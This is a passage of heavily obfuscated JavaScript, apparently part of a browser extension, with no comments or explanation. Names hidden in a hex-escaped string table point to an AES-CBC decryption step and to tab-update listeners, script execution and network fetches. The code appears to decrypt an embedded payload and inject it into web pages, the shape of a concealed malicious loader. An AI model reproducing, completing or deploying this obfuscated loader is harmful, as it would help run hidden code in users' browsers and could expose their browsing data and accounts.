+ q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0x573] + q[0x2bc] + q[0x4b7] + q[0x2e8] + q[0x8d] + q[0x14d] + q[0x12b] + q[0x580] + q[0x60] + q[0x296] + q[0x268] + q[0x9e] + q[0x406] + q[0x2df] + q[0x1cc] + q[0x4c8] + q[0xc3] + q[0x3cb] + q[0x1d4] + q[0x31] + q[0x5a0] + q[0x13b] + q[0x33] + q[0x2dd] + q[0xcd] + q[0x48d] + q[0x47] + q[0x276] + q[0x47e] + q[0x5b] + q[0x249] + q[0xe6]]({
[q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] + q[0x3dc] + q[0x46b] + q[0xdd] + q[0x1a3] + q[0x3e8] + q[0x59] + q[0x4cd] + q[0x96] + q[0x357] + q[0x264] + q[0x4a2] + q[0x130] + q[0x51e] + q[0x141] + q[0x3bf] + q[0x261] + q[0x43d] + q[0x338]]: q[0x24f] + q[0x456] + q[0x3b] + q[0x2c4] + q[0x12a] + q[0x55a] + q[0x3a8] + q[0x4c4] + q[0x135] + q[0x271] + q[0x41] + q[0x544] + q[0x213] + q[0x143] + q[0x281] + q[0x57a] + q[0x3c3] + q[0x237] + q[0x398] + q[0x4e6] + q[0x516] + q[0x2b3] + q[0x3a3] + q[0x265] + q[0x5a6] + q[0x46a] + q[0x19c] + q[0x395] + q[0x26f] + q[0x55e] + q[0x543] + q[0x179],
[q[0x298] + q[0x1a6] + q[0x454] + q[0x3bd] + q[0x3e] + q[0x499] + q[0x48c] + q[0x4b5] + q[0x11f] + q[0x53] + q[0x35d] + q[0xbf] + q[0x29a] + q[0x3d8] + q[0x458] + q[0x17c] + q[0x2d7] + q[0x307] + q[0x4ce] + q[0x431] + q[0x31d] + q[0x6f] + q[0x3ec] + q[0x463] + q[0xfc] + q[0x588] + q[0x4db] + q[0x3f7] + q[0x530] + q[0x340] + q[0x312] + q[0x22f]]: new window[q[0x2f9] + q[0x82] + q[0x4d6] + q[0x486] + q[0x487] + q[0xc1] + q[0x3ca] + q[0xa8] + q[0x5ac] + q[0x4dc] + q[0x305] + q[0x102] + q[0x12f] + q[0x266] + q[0xdf] + q[0x19] + q[0x410] + q[0x321] + q[0x3b5] + q[0x68] + q[0x211] + q[0x14e] + q[0x2f7] + q[0x478] + q[0x443] + q[0x509] + q[0x24a] + q[0x59a] + q[0x365] + q[0x117] + q[0x5aa] + q[0x1b]](q[0x1b8] + q[0x3e0] + q[0x1f] + q[0xbb] + q[0x3a4] + q[0x259] + q[0x596] + q[0x1e4] + q[0x2a4] + q[0x470] + q[0x38d] + q[0x555] + q[0x375] + q[0x24c] + q[0xbd] + q[0x26e] + q[0x526] + q[0x322] + q[0x42d] + q[0x35] + q[0x11b] + q[0x158] + q[0x309] + q[0x41a] + q[0x89] + q[0x59f] + q[0x26] + q[0x2ca] + q[0x36] + q[0x21d] + q[0x2bd] + q[0x320])[q[0x3c1] + q[0x88] + q[0x388] + q[0x3b6] + q[0x381] + q[0xb0] + q[0x577] + q[0x3d1] + q[0x3c8] + q[0x1c2] + q[0x67] + q[0x3b2] + q[0x46] + q[0x18] + q[0x344] + q[0x465] + q[0x491] + q[0x24] + q[0x41c] + q[0x409] + q[0x579] + q[0x1e1] + q[0x3c4] + q[0x2f8] + q[0x421] + q[0x47d] + q[0x20a] + q[0x204] + q[0x254] + q[0x8] + q[0xb9] + q[0x293]](q[0xe4] + q[0x6e] + q[0x1e0] + q[0x475] + q[0x13e] + q[0x1fe] + q[0x1c8] + q[0x2a5] + q[0xfe] + q[0x333] + q[0x4de] + q[0x15c] + q[0x367] + q[0x4f3] + q[0x31f] + q[0x377] + q[0x5be] + q[0x2af] + q[0x140] + q[0x56e] + q[0xa3] + q[0x180] + q[0x429] + q[0x372] + q[0x4ab] + q[0x553] + q[0x6a] + q[0x514] + q[0x198] + q[0x4d1] + q[0x15a] + q[0x442])
}, await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0xb3] + q[0x44d] + q[0x115] + q[0x12c] + q[0x272] + q[0x18a] + q[0x189] + q[0x433] + q[0x3ed] + q[0x99] + q[0x332] + q[0x127] + q[0x32f] + q[0x4f1] + q[0x2dc] + q[0x58f] + q[0x32e] + q[0x482] + q[0x225] + q[0x326] + q[0x22b] + q[0x396] + q[0x341] + q[0x3c5] + q[0x31c] + q[0x1d8] + q[0x5a7] + q[0x18c] + q[0x196] + q[0x274] + q[0x54f] + q[0x81]](q[0x28f] + q[0xd2] + q[0x51] + q[0x1f8] + q[0x501] + q[0x1a1] + q[0x411] + q[0x277] + q[0x1c4] + q[0x245] + q[0x21a] + q[0x1e9] + q[0x168] + q[0x49c] + q[0xa0] + q[0x61] + q[0x467] + q[0xc5] + q[0x317] + q[0x15d] + q[0x34b] + q[0x4b9] + q[0x5bb] + q[0x8c] + q[0xd1] + q[0x25b] + q[0xe3] + q[0x548] + q[0x1b7] + q[0x3c2] + q[0x2e6] + q[0x59d], await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0x7d] + q[0x105] + q[0x4d] + q[0x529] + q[0x1ec] + q[0x1b4] + q[0x32a] + q[0x290] + q[0x3e6] + q[0x1e8] + q[0x3a2] + q[0x2d0] + q[0x243] + q[0x28b] + q[0x35a] + q[0x55b] + q[0x57] + q[0x191] + q[0x337] + q[0x5b1] + q[0x97] + q[0x51a] + q[0x2a9] + q[0x27b] + q[0x45d] + q[0x485] + q[0x229] + q[0x436] + q[0x3a0] + q[0x166] + q[0x23e] + q[0x2fb]]({
[q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] + q[0x3dc] + q[0x46b] + q[0xdd] + q[0x1a3] + q[0x3e8] + q[0x59] + q[0x4cd] + q[0x96] + q[0x357] + q[0x264] + q[0x4a2] + q[0x130] + q[0x51e] + q[0x141] + q[0x3bf] + q[0x261] + q[0x43d] + q[0x338]]: q[0x24f] + q[0x456] + q[0x3b] + q[0x2c4] + q[0x12a] + q[0x55a] + q[0x3a8] + q[0x4c4] + q[0x135] + q[0x271] + q[0x41] + q[0x544] + q[0x213] + q[0x143] + q[0x281] + q[0x57a] + q[0x3c3] + q[0x237] + q[0x398] + q[0x4e6] + q[0x516] + q[0x2b3] + q[0x3a3] + q[0x265] + q[0x5a6] + q[0x46a] + q[0x19c] + q[0x395] + q[0x26f] + q[0x55e] + q[0x543] + q[0x179],
[q[0x298] + q[0x1a6] + q[0x454] + q[0x3bd] + q[0x3e] + q[0x499] + q[0x48c] + q[0x4b5] + q[0x11f] + q[0x53] + q[0x35d] + q[0xbf] + q[0x29a] + q[0x3d8] + q[0x458] + q[0x17c] + q[0x2d7] + q[0x307] + q[0x4ce] + q[0x431] + q[0x31d] + q[0x6f] + q[0x3ec] + q[0x463] + q[0xfc] + q[0x588] + q[0x4db] + q[0x3f7] + q[0x530] + q[0x340] + q[0x312] + q[0x22f]]: new window[q[0x2f9] + q[0x82] + q[0x4d6] + q[0x486] + q[0x487] + q[0xc1] + q[0x3ca] + q[0xa8] + q[0x5ac] + q[0x4dc] + q[0x305] + q[0x102] + q[0x12f] + q[0x266] + q[0xdf] + q[0x19] + q[0x410] + q[0x321] + q[0x3b5] + q[0x68] + q[0x211] + q[0x14e] + q[0x2f7] + q[0x478] + q[0x443] + q[0x509] + q[0x24a] + q[0x59a] + q[0x365] + q[0x117] + q[0x5aa] + q[0x1b]](q[0x1b8] + q[0x3e0] + q[0x1f] + q[0xbb] + q[0x3a4] + q[0x259] + q[0x596] + q[0x1e4] + q[0x2a4] + q[0x470] + q[0x38d] + q[0x555] + q[0x375] + q[0x24c] + q[0xbd] + q[0x26e] + q[0x526] + q[0x322] + q[0x42d] + q[0x35] + q[0x11b] + q[0x158] + q[0x309] + q[0x41a] + q[0x89] + q[0x59f] + q[0x26] + q[0x2ca] + q[0x36] + q[0x21d] + q[0x2bd] + q[0x320])[q[0x3c1] + q[0x88] + q[0x388] + q[0x3b6] + q[0x381] + q[0xb0] + q[0x577] + q[0x3d1] + q[0x3c8] + q[0x1c2] + q[0x67] + q[0x3b2] + q[0x46] + q[0x18] + q[0x344] + q[0x465] + q[0x491] + q[0x24] + q[0x41c] + q[0x409] + q[0x579] + q[0x1e1] + q[0x3c4] + q[0x2f8] + q[0x421] + q[0x47d] + q[0x20a] + q[0x204] + q[0x254] + q[0x8] + q[0xb9] + q[0x293]](q[0xe4] + q[0x6e] + q[0x1e0] + q[0x475] + q[0x13e] + q[0x1fe] + q[0x1c8] + q[0x2a5] + q[0xfe] + q[0x333] + q[0x4de] + q[0x15c] + q[0x367] + q[0x4f3] + q[0x31f] + q[0x377] + q[0x5be] + q[0x2af] + q[0x140] + q[0x56e] + q[0xa3] + q[0x180] + q[0x429] + q[0x372] + q[0x4ab] + q[0x553] + q[0x6a] + q[0x514] + q[0x198] + q[0x4d1] + q[0x15a] + q[0x442])
}, await window[q[0x335] + q[0x28] + q[0xb4] + q[0xf9] + q[0x473] + q[0x3ad] + q[0x153] + q[0x31b] + q[0x3e7] + q[0x54e] + q[0x2f3] + q[0x12] + q[0x448] + q[0x592] + q[0x1b0] + q[0x351] + q[0x18d] + q[0x120] + q[0x2e] + q[0x9b] + q[0x345] + q[0x51d] + q[0x55f] + q[0x209] + q[0x19b] + q[0x103] + q[0x2ed] + q[0x217] + q[0x2c0] + q[0x3be] + q[0x25] + q[0x48b]][q[0x537] + q[0x76] + q[0x444] + q[0x474] + q[0x220] + q[0x342] + q[0x161] + q[0x1ab] + q[0x3d3] + q[0x314] + q[0x44e] + q[0x2e4] + q[0x3bc] + q[0x5d] + q[0x56d] + q[0x16e] + q[0x2f] + q[0x1f4] + q[0x273] + q[0x32d] + q[0x185] + q[0x118] + q[0x366] + q[0x19e] + q[0x58e] + q[0x4f6] + q[0x2d1] + q[0x1fa] + q[0x1a7] + q[0x49] + q[0xf7] + q[0x3a7]][q[0xb3] + q[0x44d] + q[0x115] + q[0x12c] + q[0x272] + q[0x18a] + q[0x189] + q[0x433] + q[0x3ed] + q[0x99] + q[0x332] + q[0x127] + q[0x32f] + q[0x4f1] + q[0x2dc] + q[0x58f] + q[0x32e] + q[0x482] + q[0x225] + q[0x326] + q[0x22b] + q[0x396] + q[0x341] + q[0x3c5] + q[0x31c] + q[0x1d8] + q[0x5a7] + q[0x18c] + q[0x196] + q[0x274] + q[0x54f] + q[0x81]](q[0x28f] + q[0xd2] + q[0x51] + q[0x1f8] + q[0x501] + q[0x1a1] + q[0x411] + q[0x277] + q[0x1c4] + q[0x245] + q[0x21a] + q[0x1e9] + q[0x168] + q[0x49c] + q[0xa0] + q[0x61] + q[0x467] + q[0xc5] + q[0x317] + q[0x15d] + q[0x34b] + q[0x4b9] + q[0x5bb] + q[0x8c] + q[0xd1] + q[0x25b] + q[0xe3] + q[0x548] + q[0x1b7] + q[0x3c2] + q[0x2e6] + q[0x59d], new window[q[0x2f9] + q[0x82] + q[0x4d6] + q[0x486] + q[0x487] + q[0xc1] + q[0x3ca] + q[0xa8] + q[0x5ac] + q[0x4dc] + q[0x305] + q[0x102] + q[0x12f] + q[0x266] + q[0xdf] + q[0x19] + q[0x410] + q[0x321] + q[0x3b5] + q[0x68] + q[0x211] + q[0x14e] + q[0x2f7] + q[0x478] + q[0x443] + q[0x509] + q[0x24a] + q[0x59a] + q[0x365] + q[0x117] + q[0x5aa] + q[0x1b]](q[0x1b8] + q[0x3e0] + q[0x1f] + q[0xbb] + q[0x3a4] + q[0x259] + q[0x596] + q[0x1e4] + q[0x2a4] + q[0x470] + q[0x38d] + q[0x555] + q[0x375] + q[0x24c] + q[0xbd] + q[0x26e] + q[0x526] + q[0x322] + q[0x42d] + q[0x35] + q[0x11b] + q[0x158] + q[0x309] + q[0x41a] + q[0x89] + q[0x59f] + q[0x26] + q[0x2ca] + q[0x36] + q[0x21d] + q[0x2bd] + q[0x320])[q[0x3c1] + q[0x88] + q[0x388] + q[0x3b6] + q[0x381] + q[0xb0] + q[0x577] + q[0x3d1] + q[0x3c8] + q[0x1c2] + q[0x67] + q[0x3b2] + q[0x46] + q[0x18] + q[0x344] + q[0x465] + q[0x491] + q[0x24] + q[0x41c] + q[0x409] + q[0x579] + q[0x1e1] + q[0x3c4] + q[0x2f8] + q[0x421] + q[0x47d] + q[0x20a] + q[0x204] + q[0x254] + q[0x8] + q[0xb9] + q[0x293]](q[0xe4] + q[0x6e] + q[0x1e0] + q[0x475] + q[0x13e] + q[0x1fe] + q[0x1c8] + q[0x2a5] + q[0xfe] + q[0x333] + q[0x4de] + q[0x15c] + q[0x367] + q[0x4f3] + q[0x31f] + q[0x377] + q[0x5be] + q[0x2af] + q[0x140] + q[0x56e] + q[0xa3] + q[0x180] + q[0x429] + q[0x372] + q[0x4ab] + q[0x553] + q[0x6a] + q[0x514] + q[0x198] + q[0x4d1] + q[0x15a] + q[0x442]), {
[q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] + q[0x3dc] + q[0x46b] + q[0xdd] + q[0x1a3] + q[0x3e8] + q[0x59] + q[0x4cd] + q[0x96] + q[0x357] + q[0x264] + q[0x4a2] + q[0x130] + q[0x51e] + q[0x141] + q[0x3bf] + q[0x261] + q[0x43d] + q[0x338]]: q[0x24f] + q[0x456] + q[0x3b] + q[0x2c4] + q[0x12a] + q[0x55a] + q[0x3a8] + q[0x4c4] + q[0x135] + q[0x271] + q[0x41] + q[0x544] + q[0x213] + q[0x143] + q[0x281] + q[0x57a] + q[0x3c3] + q[0x237] + q[0x398] + q[0x4e6] + q[0x516] + q[0x2b3] + q[0x3a3] + q[0x265] + q[0x5a6] + q[0x46a] + q[0x19c] + q[0x395] + q[0x26f] + q[0x55e] + q[0x543] + q[0x179]
}, true, [q[0x7d] + q[0x105] + q[0x4d] + q[0x529] + q[0x1ec] + q[0x1b4] + q[0x32a] + q[0x290] + q[0x3e6] + q[0x1e8] + q[0x3a2] + q[0x2d0] + q[0x243] + q[0x28b] + q[0x35a] + q[0x55b] + q[0x57] + q[0x191] + q[0x337] + q[0x5b1] + q[0x97] + q[0x51a] + q[0x2a9] + q[0x27b] + q[0x45d] + q[0x485] + q[0x229] + q[0x436] + q[0x3a0] + q[0x166] + q[0x23e] + q[0x2fb]]), new window[q[0x1ce] + q[0x34f] + q[0x27] + q[0x21b] + q[0x2e7] + q[0x1ff] + q[0x535] + q[0x33f] + q[0x59b] + q[0x13a] + q[0x4f9] + q[0x34c] + q[0x219] + q[0x285] + q[0x188] + q[0x4da] + q[0x495] + q[0x3c7] + q[0x50f] + q[0x8e] + q[0x132] + q[0x3cf] + q[0x2c3] + q[0x311] + q[0x1a0] + q[0x232] + q[0x547] + q[0x224] + q[0x45c] + q[0x554] + q[0x4a9] + q[0xc4]]((q[0x212] + q[0x1d1] + q[0x582] + q[0x355] + q[0x2c9] + q[0x479] + q[0x19f] + q[0xb6] + q[0x10a] + q[0x2cb] + q[0x3b8] + q[0x4d5] + q[0xf] + q[0x55c] + q[0x29e] + q[0x384] + q[0x403] + q[0x1d7] + q[0x94] + q[0x30f] + q[0x349] + q[0x4a4] + q[0x4c9] + q[0x34] + q[0x459] + q[0x4a6] + q[0x16f] + q[0x1a9] + q[0x437] + q[0x175] + q[0xa] + q[0x534])[q[0x4f] + q[0x524] + q[0x4a] + q[0x2d2] + q[0x347] + q[0x173] + q[0x1] + q[0x43] + q[0x44f] + q[0x595] + q[0x64] + q[0x171] + q[0x2a2] + q[0x47b] + q[0x2f6] + q[0x52e] + q[0x3fe] + q[0x49b] + q[0x200] + q[0x4f5] + q[0x174] + q[0x3d7] + q[0x247] + q[0x576] + q[0x1eb] + q[0x4ed] + q[0x599] + q[0x1b5] + q[0x1e6] + q[0x47c] + q[0x52c] + q[0x239]](/../g)[q[0x1d2] + q[0x4a8] + q[0x402] + q[0x1a] + q[0x26d] + q[0x497] + q[0xd6] + q[0x124] + q[0x39a] + q[0x231] + q[0x2b] + q[0x541] + q[0x57b] + q[0x43a] + q[0x1f7] + q[0x2c6] + q[0x227] + q[0x51b] + q[0x2e1] + q[0x415] + q[0x25f] + q[0x38] + q[0x1ba] + q[0x49d] + q[0x5b7] + q[0x1ae] + q[0x1dc] + q[0x5f] + q[0x2b8] + q[0x37b] + q[0x101] + q[0x73]](h => window[q[0x17a] + q[0x3e2] + q[0x40] + q[0x2da] + q[0x137] + q[0x66] + q[0x84] + q[0x379] + q[0x1c5] + q[0x71] + q[0xc] + q[0x4e0] + q[0x1ee] + q[0x4bc] + q[0x439] + q[0x228] + q[0x2de] + q[0x54d] + q[0x236] + q[0xf5] + q[0x3f4] + q[0x53b] + q[0x57f] + q[0x496] + q[0x210] + q[0x4ba] + q[0x590] + q[0x1d] + q[0x34d] + q[0x195] + q[0x16d] + q[0x1d3]](h, 16)))), {
[q[0x4ec] + q[0xb7] + q[0x5a3] + q[0x1fd] + q[0x5a1] + q[0x2d8] + q[0x131] + q[0x523] + q[0x2cf] + q[0x114] + q[0x301] + q[0x39f] + q[0x5ad] + q[0x58] + q[0x3dc] + q[0x46b] + q[0xdd] + q[0x1a3] + q[0x3e8] + q[0x59] + q[0x4cd] + q[0x96] + q[0x357] + q[0x264] + q[0x4a2] + q[0x130] + q[0x51e] + q[0x141] + q[0x3bf] + q[0x261] + q[0x43d] + q[0x338]]: q[0x24f] + q[0x456] + q[0x3b] + q[0x2c4] + q[0x12a] + q[0x55a] + q[0x3a8] + q[0x4c4] + q[0x135] + q[0x271] + q[0x41] + q[0x544] + q[0x213] + q[0x143] + q[0x281] + q[0x57a] + q[0x3c3] + q[0x237] + q[0x398] + q[0x4e6] + q[0x516] + q[0x2b3] + q[0x3a3] + q[0x265] + q[0x5a6] + q[0x46a] + q[0x19c] + q[0x395] + q[0x26f] + q[0x55e] + q[0x543] + q[0x179]
}, true, [q[0x573] + q[0x2bc] + q[0x4b7] + q[0x2e8] + q[0x8d] + q[0x14d] + q[0x12b] + q[0x580] + q[0x60] + q[0x296] + q[0x268] + q[0x9e] + q[0x406] + q[0x2df] + q[0x1cc] + q[0x4c8] + q[0xc3] + q[0x3cb] + q[0x1d4] + q[0x31] + q[0x5a0] + q[0x13b] + q[0x33] + q[0x2dd] + q[0xcd] + q[0x48d] + q[0x47] + q[0x276] + q[0x47e] + q[0x5b] + q[0x249] + q[0xe6]]), j))][q[0x1d2] + q[0x4a8] + q[0x402] + q[0x1a] + q[0x26d] + q[0x497] + q[0xd6] + q[0x124] + q[0x39a] + q[0x231] + q[0x2b] + q[0x541] + q[0x57b] + q[0x43a] + q[0x1f7] + q[0x2c6] + q[0x227] + q[0x51b] + q[0x2e1] + q[0x415] + q[0x25f] + q[0x38] + q[0x1ba] + q[0x49d] + q[0x5b7] + q[0x1ae] + q[0x1dc] + q[0x5f] + q[0x2b8] + q[0x37b] + q[0x101] + q[0x73]](x => x[q[0x291] + q[0xce] + q[0xa5] + q[0x1b9] + q[0x27e] + q[0x521] + q[0x2ea] + q[0x401] + q[0x2a7] + q[0xec] + q[0x44b] + q[0x29f] + q[0x1bb] + q[0xbc] + q[0x504] + q[0x2ac] + q[0x11e] + q[0x1bc] + q[0x1df] + q[0xea] + q[0x3e4] + q[0x2f2] + q[0x2ab] + q[0x4b3] + q[0x428] + q[0x33c] + q[0x343] + q[0x3e1] + q[0x380] + q[0x257] + q[0x50d] + q[0x65]](16)[q[0x59e] + q[0x38e] + q[0x138] + q[0x41f] + q[0x407] + q[0x536] + q[0x498] + q[0x4cb] + q[0x194] + q[0x160] + q[0x48] + q[0x1e3] + q[0x9a] + q[0x2d5] + q[0x4e9] + q[0x430] + q[0x186] + q[0x7b] + q[0x4a5] + q[0x2c5] + q[0x476] + q[0xa9] + q[0x33d] + q[0x397] + q[0x5a5] + q[0x571] + q[0x2d3] + q[0x4cf] + q[0x50a] + q[0x2a6] + q[0x289] + q[0x386]](2, '0'))[q[0x152] + q[0x1ed] + q[0x1f3] + q[0x42a] + q[0x512] + q[0x5bd] + q[0x54c] + q[0xe] + q[0x1b6] + q[0x417] + q[0x32c] + q[0x3cd] + q[0x477] + q[0x150] + q[0x502] + q[0x244] + q[0x192] + q[0x352] + q[0xbe] + q[0x128] + q[0x119] + q[0x440] + q[0x1c3] + q[0x542] + q[0x113] + q[0x54] + q[0x14c] + q[0xe9] + q[0x376] + q[0x2a3] + q[0x5ab] + q[0x363]](''));
}
}, 1);
}
};
q = ['\x6F\x6E\x55\x70', '', '\x76', '', '', '', '', '\x79', '', '', '', '', '\x32', '', '', '\x34\x32', '', '\x72\x79\x70\x74\x6F', '', '', '', '', '', '', '', '', '\x41', '', '', '', '', '\x45\x30\x38\x38\x32\x42', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x63\x68', '', '', '', '', '\x6E\x61\x6D', '\x69\x6C\x2F', '', '', '\x79', '', '', '\x65', '', '', '', '', '', '', '', '', '', '', '', '', '\x4E', '', '', '', '', '\x57\x69', '', '', '', '', '', '\x65\x78', '', '', '', '', '', '', '', '', '', '\x69\x76', '', '', '', '', '', '\x74', '', '', '', '', '', '', '\x41\x39\x39\x35', '', '\x31', '', '', '', '', '', '', '', '', '\x53', '', '', '', '', '', '', '\x43', '', '\x65\x78\x65\x63\x75\x74\x65\x53', '', '', '', '', '', '', '\x75\x72\x6C', '', '', '', '', '', '', '', '\x31\x39', '', '', '', '\x6E', '', '\x74\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x42\x31', '\x74\x44', '', '', '', '', '', '', '', '', '\x70\x73', '', '', '', '', '', '', '', '', '\x70\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x73\x65', '', '', '', '', '', '', '', '', '\x64\x6F\x6D\x56\x61\x6C', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65', '', '\x34\x31\x31\x38', '', '', '', '\x61\x70', '', '', '', '', '', '\x66\x65\x74', '', '', '', '', '', '\x61', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x73\x74', '', '', '', '\x42\x43\x31\x38\x38', '', '', '', '', '', '', '', '', '', '\x55', '', '\x45', '', '', '', '\x43\x33\x43\x36\x38\x32\x43', '', '\x36\x39\x46\x36\x35\x42\x45\x44', '', '\x65', '', '', '', '', '', '', '', '\x62', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x63\x72\x69', '', '', '', '', '', '\x68\x61\x2D\x32\x35', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x5F', '', '', '', '', '', '', '', '', '', '', '', '\x70\x61', '\x67\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x64\x53\x74\x61', '\x74\x61', '', '', '', '', '', '\x72\x67\x65\x74', '', '', '', '', '', '\x69\x64', '', '', '', '\x72\x61\x79', '', '', '', '', '', '', '', '\x34\x39\x32\x31\x31\x32', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x63\x6F\x64', '', '', '\x4F\x54\x5F', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x63', '', '', '\x68\x78\x78', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x74\x65\x4C', '', '', '\x73', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x6D', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x37\x32\x43\x37', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x36', '', '', '', '\x6E', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x6E\x63', '', '', '', '', '', '', '', '', '', '', '', '', '\x54\x65\x78\x74\x45', '', '', '', '', '\x72', '', '', '', '', '\x74', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x67', '', '', '', '', '', '', '\x61', '', '', '', '', '', '', '', '', '', '', '', '\x37\x46', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x6D', '', '\x32\x33', '\x35', '', '\x64', '', '', '', '', '', '', '', '', '', '\x30\x30', '\x74', '', '\x53\x2D\x43\x42\x43', '', '', '', '', '', '\x73', '', '', '', '', '', '\x61\x64\x64\x4C', '', '', '\x61\x74\x63', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x6D', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x72', '', '', '', '', '', '', '', '', '\x64\x65\x63\x72\x79\x70\x74', '', '', '', '', '', '\x6D', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x36', '', '', '', '', '', '\x77\x65', '', '\x72', '', '', '', '', '', '\x72\x79\x70\x74', '', '', '', '', '', '\x74', '', '', '\x73\x74\x61\x72\x74\x73', '', '', '', '', '\x32\x30\x39\x30\x39', '', '', '', '', '', '\x54', '', '', '', '', '', '', '', '', '\x63\x72\x69\x70', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x34\x39', '', '', '', '', '\x68\x74\x74\x70\x73\x3A\x2F\x2F', '', '', '', '\x6E', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x75\x65\x73', '', '', '', '', '', '', '', '', '', '', '', '', '\x73', '', '', '', '', '\x69', '\x69\x67', '', '', '', '', '', '', '', '\x65\x64', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x67', '', '', '\x49\x6E', '\x38', '', '', '', '', '', '', '', '', '', '', '', '\x68\x74\x74\x70\x3A\x2F\x2F', '', '\x54\x48\x45', '', '', '\x74', '', '', '', '', '', '', '', '', '', '', '\x61\x62\x73', '', '', '', '', '', '', '', '', '', '', '', '\x63\x68\x72\x6F', '', '', '', '', '', '', '\x77', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x72', '', '\x65', '', '\x46\x39', '\x73\x65', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x45', '\x65', '', '', '', '', '', '', '', '', '', '\x64', '\x39\x46\x42\x36', '', '', '', '\x70\x6F\x72\x74\x4B', '', '', '', '', '', '', '', '\x42\x45', '', '', '', '', '', '\x32', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '', '\x65\x6E\x64', '', '', '', '\x5F', '', '', 